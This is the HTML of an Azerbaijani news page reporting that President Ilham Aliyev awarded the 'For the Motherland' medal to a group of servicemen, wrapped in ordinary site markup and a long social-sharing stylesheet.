<style>.tdi_11.td-a-rec{text-align:center}.tdi_11.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_11 .td-element-style{z-index:-1}.tdi_11.td-a-rec-img{text-align:left}.tdi_11.td-a-rec-img img{margin:0 auto 0 0}.tdi_11 .td_spot_img_all img,.tdi_11 .td_spot_img_tl img,.tdi_11 .td_spot_img_tp img,.tdi_11 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_11.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://www.ecosistemngo.org/" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/eco-banner.png"/></a>
</div></div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-32840" class="post-32840 post type-post status-publish format-standard has-post-thumbnail category-gundm tag-vtn-ugrunda-medali tag-hrbci tag-prezident-ilham-liyev tag-silahli-quvvlr" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Prezident bir qrup hərbçini “Vətən uğrunda” medalı ilə təltif etdi</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-24T23:31:17+04:00" >24 İyun 2021</time></span>                                                        </div>

            </header>


        </div>

        

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><figure><a href="https://www.turk.az/wp-content/uploads/2020/12/parad-e1607195291560.jpg" data-caption="Qələbə paradı"><img width="696" height="434" class="entry-thumb td-modal-image" src="https://www.turk.az/wp-content/uploads/2020/12/parad-e1607195291560-696x434.jpg" srcset="https://www.turk.az/wp-content/uploads/2020/12/parad-e1607195291560-696x434.jpg 696w, https://www.turk.az/wp-content/uploads/2020/12/parad-e1607195291560-300x187.jpg 300w, https://www.turk.az/wp-content/uploads/2020/12/parad-e1607195291560-768x479.jpg 768w, https://www.turk.az/wp-content/uploads/2020/12/parad-e1607195291560-674x420.jpg 674w, https://www.turk.az/wp-content/uploads/2020/12/parad-e1607195291560.jpg 802w" sizes="(max-width: 696px) 100vw, 696px" alt="Qələbə paradı" title="Qələbə paradı"/></a><figcaption class="wp-caption-text">Qələbə paradı</figcaption></figure></div>            </div>

            <p>Prezident İlham Əliyev Azərbaycan Respublikası Silahlı Qüvvələrinin hərbi qulluqçularının “Vətən uğrunda” medalı ilə təltif edilməsi haqqında sərəncam imzalayıb.</p>
<p>&#8220;Report&#8221; xəbər verir ki, sərəncamla Azərbaycan Respublikasının ərazi bütövlüyünün təmin edilməsi uğrunda döyüş əməliyyatlarında iştirak etmiş və hərbi hissə qarşısında qoyulmuş tapşırıqların icrası zamanı vəzifə borcunu şərəflə yerinə yetirmiş Azərbaycan Respublikası Silahlı Qüvvələrinin bir qrup hərbi qulluqçusu “Vətən uğrunda” medalı ilə təltif ediliblər.</p>
<p><a href="https://static.president.az/media/W1siZiIsIjIwMjEvMDYvMjQvNDU4YzZscHRhel9TQVJBTkNBTV9WQVRBTl9VUVJVTkRBX01FREFMSV9SQVNNSV9TQU5BRExBUl9YQVJJQ0EucGRmIl1d?sha=5cc7b5a2f3d55687" target="_blank" rel="noopener">“Vətən uğrunda” medalı ilə təltif edilənlərin siyahısı</a></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.turk.az/tag/v%c9%99t%c9%99n-ugrunda-medali/">“Vətən uğrunda” medalı</a></li><li><a href="https://www.turk.az/tag/h%c9%99rbci/">hərbçi</a></li><li><a href="https://www.turk.az/tag/prezident-ilham-%c9%99liyev/">Prezident İlham Əliyev</a></li><li><a href="https://www.turk.az/tag/silahli-quvv%c9%99l%c9%99r/">silahlı qüvvələr</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.turk.az/prezident-bir-qrup-h%c9%99rbcini-v%c9%99t%c9%99n-ugrunda-medali-il%c9%99-t%c9%99ltif-etdi/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

